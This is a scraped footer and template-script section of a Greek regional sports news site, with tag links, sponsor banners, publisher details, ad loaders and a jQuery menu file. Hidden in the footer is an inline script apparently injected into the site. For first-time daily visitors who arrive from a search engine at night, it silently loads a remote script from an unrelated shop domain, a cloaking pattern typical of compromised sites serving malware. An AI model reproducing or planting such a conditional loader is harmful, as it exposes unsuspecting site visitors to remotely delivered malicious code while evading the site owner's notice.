												<a href="/ektos-athlitismoy/tag/ΖΑΦΕΙΡΑΚΗΣ" title="740 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/ektos-athlitismoy/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="200 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/ektos-athlitismoy/tag/ΚΕΡΚΙΔΑ" title="434 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/ektos-athlitismoy/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/ektos-athlitismoy/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/ektos-athlitismoy/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/ektos-athlitismoy/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/ektos-athlitismoy/tag/ΛΕΥΚΑΔΙΑ" title="50 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/ektos-athlitismoy/tag/ΜΑΚΡΟΧΩΡΙ" title="561 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/ektos-athlitismoy/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="740 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/ektos-athlitismoy/tag/ΜΕΛΙΚΗ" title="368 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/ektos-athlitismoy/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/ektos-athlitismoy/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/ektos-athlitismoy/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/ektos-athlitismoy/tag/ΜΠΑΣΚΕΤ" title="2691 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/ektos-athlitismoy/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/ektos-athlitismoy/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="47 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/ektos-athlitismoy/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22194 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/ektos-athlitismoy/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/ektos-athlitismoy/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="146 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/ektos-athlitismoy/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/ektos-athlitismoy/tag/ΣΚΙ" title="141 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/ektos-athlitismoy/tag/ΣΚΟΡΕΡ" title="62 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/ektos-athlitismoy/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/ektos-athlitismoy/tag/ΣΤΙΒΟΣ" title="508 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/ektos-athlitismoy/tag/ΣΤΟΙΧΗΜΑ" title="73 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/ektos-athlitismoy/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/ektos-athlitismoy/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/ektos-athlitismoy/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1172 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/ektos-athlitismoy/tag/ΦΕΡΩΝΑΣ" title="203 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/ektos-athlitismoy/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3271 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/ektos-athlitismoy/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="723 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/ektos-athlitismoy/tag/ΧΑΝΤΜΠΟΛ" title="2015 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/ektos-athlitismoy/itemlist" >Εκτός Αθλητισμού</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/49-star-cinema" >ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ</a></li> <li class="separator">/</li> <li>ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 10/11/22</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js
body_size: 2692
content:
jQuery(document).ready(function() {
	// Aside menu
	if(jQuery('#aside-menu').length > 0) {
		var staticToggler = jQuery('#gkMobileMenu');
	 
		staticToggler.click(function() {
	    	gkOpenAsideMenu();
		});
	 
		jQuery('#close-menu').click( function() {
	    	gkOpenAsideMenu();
		});
		
		jQuery('#aside-menu').find('a[href^="#"]').click(function() {
			jQuery('#close-menu').trigger('click');
		});
	
		// detect android browser
		var ua = navigator.userAgent.toLowerCase();
		var isAndroid = ua.indexOf("android") > -1 && !window.chrome;
		if(isAndroid) {
			jQuery('body').addClass('android-stock-browser');
		}
		// Android stock browser fix for the aside menu
		if(jQuery('body').hasClass('android-stock-browser') && jQuery('#aside-menu').length > 0) {
			jQuery('#gkMobileMenu').click( function() {
				window.scrollTo(0, 0);
			});
			// menu dimensions
			var asideMenu = jQuery('#aside-menu');
			var menuHeight = jQuery('#aside-menu').height();
			//
			jQuery(window).scroll( function(e) {
				if(asideMenu.hasClass('menu-open')) {
			    	// get the necessary values and positions
			    	var currentPosition = jQuery(window).scrollTop();
			    	var windowHeight = jQuery(window).height();
			
			    	// compare the values
			    	if(currentPosition > menuHeight - windowHeight) {
			        	jQuery('#close-menu').trigger('click');
			    	}
				}
			});
		}
		
		function gkOpenAsideMenu() {
			jQuery('#gkBg').toggleClass('menu-open');
			
			if(jQuery('#aside-menu').hasClass('menu-open')) {
				setTimeout(function() {
					jQuery('#aside-menu').removeClass('menu-open');
					jQuery('#gkBg').removeClass('menu-visible');
				}, 350);
			} else {
				jQuery('#aside-menu').addClass('menu-open');
				jQuery('#gkBg').addClass('menu-visible');
			}
			
			if(!jQuery('#close-menu').hasClass('menu-open')) {
				setTimeout(function() {
			    	jQuery('#close-menu').toggleClass('menu-open');
				}, 300);
			} else {
				jQuery('#close-menu').removeClass('menu-open');
			}
		}
	}
	
	// Classic menu
	if(jQuery('.gkMainMenu').length > 0) {
		// set the menu config only if it is visible
        if(jQuery(window).outerWidth() > jQuery(document.body).attr('data-tablet-width')) {
        	gk_hotel_classic_menu_init();
        }
        // evaluate the menu initialization on every window resize
        jQuery(window).resize(function() {
        	// it will be evaluated only if it wasn't evaluated earlier
        	if(jQuery(window).outerWidth() > jQuery(document.body).attr('data-tablet-width')) {
        		gk_hotel_classic_menu_init();
        	}
        });
        
        // Overlay menu
        jQuery('#gkMobileMenu').click(function(e) {
        	e.preventDefault();
        	
        	if(jQuery('#gk-menu-overlay').length === 0) {
        		var menu_wrap = jQuery('<div id="gk-menu-overlay">&nbsp;</div><div id="gk-menu-overlay-wrap"><span id="gk-menu-overlay-close">&times;</span></div>');
        		jQuery(document.body).append(menu_wrap);
        		jQuery('#gk-menu-overlay-wrap').append(jQuery('.gkMainMenu').clone());
        		
        		jQuery('#gk-menu-overlay-wrap').click(function(e) {
        			e.stopPropagation();
        		});
        		
        		jQuery('#gk-menu-overlay-close').click(function() {
        			jQuery('#gk-menu-overlay').removeClass('gk-active');
        			jQuery('#gk-menu-overlay-wrap').removeClass('gk-active');
        			
        			setTimeout(function() {
        				jQuery('#gk-menu-overlay').removeClass('gk-show');
        				jQuery('#gk-menu-overlay-wrap').removeClass('gk-show');	
        			}, 350);
        		});
        		
        		jQuery('#gk-menu-overlay').click(function() {
        			jQuery('#gk-menu-overlay-close').trigger('click');
        		});
        		
        		jQuery('#gk-menu-overlay-wrap').find('a[href^="#"]').click(function() {
        			jQuery('#gk-menu-overlay-close').trigger('click');
        		});
        	}
    		
    		jQuery('#gk-menu-overlay-wrap').css('top', jQuery(window).scrollTop());
    		jQuery('#gk-menu-overlay').addClass('gk-show');
    		jQuery('#gk-menu-overlay').css('height', jQuery('body').outerHeight() + jQuery('#gk-menu-overlay-wrap').outerHeight() + "px");
    		jQuery('#gk-menu-overlay-wrap').addClass('gk-show');
    		
    		setTimeout(function() {
    			jQuery('#gk-menu-overlay').addClass('gk-active');
    			jQuery('#gk-menu-overlay-wrap').addClass('gk-active');
    		}, 50);
        });
    }
    
    // Fixed menu
    if(jQuery('#gkHeaderNav').attr('data-fixed') === '1') {
    	var page_nav = jQuery('#gkHeaderNav');
    	var prev_scroll_value = 0;
    	page_nav.css('top', 0);	
    		
		function menu_scroll() {
			var new_scroll_value = jQuery(window).scrollTop() >= 0 ? jQuery(window).scrollTop() : 0;	
			var local_diff = new_scroll_value - prev_scroll_value;
			var current = parseInt(page_nav.css('top'));
			var h = 62;
			
			if(new_scroll_value >= 0) {
				//if(
					//!page_nav.hasClass('gk-fixed-nav')
				//) {
					//page_nav.addClass('gk-fixed-nav');
					//page_nav.css('top', '-62px');
					//current = -62;
				//}
			
				if(new_scroll_value >= prev_scroll_value) {
					page_nav.css('top', (current - local_diff >= -62 ? current - local_diff : -62) + "px");
				} else {
					page_nav.css('top', (current - local_diff <= 0 ? current - local_diff : 0) + "px");
				}
			} else {
				if(page_nav.hasClass('gk-fixed-nav')) {
					page_nav.removeClass('gk-fixed-nav');
					page_nav.css('top', 0);	
				}
			}
			
			prev_scroll_value = new_scroll_value;
		}
		
		jQuery(window).scroll(menu_scroll);
    }
}); 

function gk_hotel_classic_menu_init() {
	if(!jQuery('.gkMainMenu').attr('data-loaded')) {
		jQuery('.gkMainMenu').attr('data-loaded', true);
		// fix for the iOS devices     
	    jQuery('.gkMainMenu ul li span').each(function(i, el) {
	        jQuery(el).attr('onmouseover', '');
	    });
	
	    jQuery('.gkMainMenu ul li a').each(function(i, el) {
	        el = jQuery(el);
	        el.attr('onmouseover', '');
	        
	        if(el.parent().hasClass('haschild') && jQuery('body').attr('data-tablet') !== undefined) {
	            el.click(function(e) {
	                if(el.attr("dblclick") === undefined) {
	                    e.preventDefault();
	                    e.stopPropagation();
	                    el.attr("dblclick", new Date().getTime());
	                } else {
	                    if(el.parent().find('div.childcontent').eq(0).css('overflow') === 'visible') {
	                        window.location = el.attr('href');
	                    }
	                    var now = new Date().getTime();
	                    if(now - el.attr("dblclick", 0) < 500) {
	                        window.location = el.attr('href');
	                    } else {
	                       e.preventDefault();
	                       e.stopPropagation();
	                       el.attr("dblclick", new Date().getTime());
	                    }
	                }
	            });
	        }
	    });
	
	    var base = jQuery('.gkMainMenu');
	
	    base.find('.childcontent-inner').each(function(i, submenu) {
	        var cols = jQuery(submenu).children('.gkcol');
	        
	        if(cols.length > 1) {
	            var max = jQuery(cols[0]).outerHeight();
	            
	            for(i = 0; i < cols.length; i++) {
	                max = jQuery(cols[i]).outerHeight() > max ? jQuery(cols[i]).outerHeight() : max;
	            }
	            
	            cols.css('height', max + "px");
	        }
	    });
	    
	    base.find('li.haschild').each(function(i, el){   
	        el = jQuery(el);  
	        if(el.children('.childcontent').length > 0) {
	            var content = el.children('.childcontent').first();
	            var prevh = content.outerHeight();
	            var prevw = content.outerWidth();
	            var duration = base.attr('data-duration');
	            var heightAnim = base.attr('data-height') == '1';
	            var widthAnim = base.attr('data-width') == '1';
	            var opacityAnim = base.attr('data-opacity') == '1'; 
	            
	            if(!opacityAnim && !widthAnim && !heightAnim) {
	            	duration = 0;
	            }
	            
	            // hide the menu till opened
	            if(content.parent().parent().hasClass('level0')) {
	                content.css('margin-left', "-9999px");
	            }
	
	            var fxStart = { 
	                'height' : heightAnim ? 0 : prevh, 
	                'width' : widthAnim ? 0 : prevw, 
	                'opacity' : opacityAnim ? 0 : 1 
	            };
	            var fxEnd = { 
	                'height' : prevh, 
	                'width' : prevw, 
	                'opacity' : 1 
	            };  
	            
	            
	            content.css(fxStart);
	            content.css({'left' : 'auto', 'overflow' : 'hidden' });
	            //                      
	            el.mouseenter(function() {                    
	                var content = el.children('.childcontent').first();
	                var basicMargin = (el.parent().hasClass('level0')) ? -1 * ((prevw / 2) - (el.outerWidth() / 2)) : 0;
	                content.css('display', 'block');
	            
	                var pos = content.offset();
	                var winWidth = jQuery(window).outerWidth();
	                var winScroll = jQuery(window).scrollLeft();
	                
	                // calculations
	                var posStart = pos.left;
	                var posEnd = pos.left + prevw;
	                var diff;
					
					content.addClass('active');
					
	                if(el.parent().hasClass('level0')) {
	                    content.css('margin-left', basicMargin + "px");
	                    pos = content.offset();
	                    posStart = pos.left;
	                    posEnd = pos.left + prevw;
	                    
	                    if(posStart < 0) {
	                        content.css('margin-left', parseInt(content.css('margin-left')) + (-1 * posStart) + 10);
	                    }
	                    
	                    if(posEnd > winWidth + winScroll) {
	                        diff = (winWidth + winScroll) - posEnd;
	                        content.css('margin-left', parseInt(content.css('margin-left')) + diff - 24);
	                    }
	                } else {
	                    diff = (winWidth + winScroll) - posEnd;
	                    
	                    if(posEnd > winWidth + winScroll) {
	                        content.css('margin-left', diff - 150 + "px");
	                    }
	                }
	                //
	                content.stop().animate(
	                    fxEnd, 
	                    {
		                    "duration": duration, 
		                    "queue": false,
		                    "complete": function() { 
					                        if(content.outerHeight() === 0){ 
					                            content.css('overflow', 'hidden'); 
					                        } else {
					                            content.css('overflow', 'visible');
					                        }
					                    }
	                    }
	                );
	            });
	            
	        	el.mouseleave(function(){
	                content.css({
	                    'overflow': 'hidden'
	                });
	                //
	                content.stop().animate(
	                    fxStart, 
	                    {
	                        "duration": duration, 
	                        "queue": false,
	                        "complete": function() { 
					                        if(content.outerHeight() === 0){ 
					                            content.css('overflow', 'hidden'); 
					                        } else if(
					                            content.outerHeight(true) - prevh < 30 && 
					                            content.outerHeight(true) - prevh >= 0
					                        ) {
					                            content.css('overflow', 'visible');
					                        }
					                        content.removeClass('active');
					                        content.css('display', 'none');
					                    }
					    }
	                );
	            });
	        }
	    });  
    }  
}